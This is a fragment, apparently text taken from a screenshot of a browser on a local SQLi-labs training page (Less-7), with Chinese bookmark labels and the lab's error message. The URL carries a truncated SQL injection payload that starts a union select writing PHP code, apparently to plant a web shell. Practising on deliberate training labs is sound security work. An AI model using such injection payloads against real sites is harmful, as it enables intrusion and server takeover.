 127.0.0.1/sqli-labs-master/Less-7/?id=-1')) union select 1,2,'<?php @
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7